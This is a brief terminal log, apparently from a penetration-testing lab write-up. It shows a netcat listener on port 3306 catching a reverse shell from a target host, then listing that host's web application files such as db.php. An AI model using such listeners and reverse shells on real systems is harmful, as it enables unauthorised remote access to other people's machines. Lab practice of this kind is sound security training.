 ┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 3306
listening on [any] 3306 ...
connect to [192.168.45.162] from (UNKNOWN) [192.168.223.58] 41662
SOCKET: Shell has connected! PID: 2303
ls
README.txt
UpgradeInstructions.txt
css
db.php
embeddedGallery.php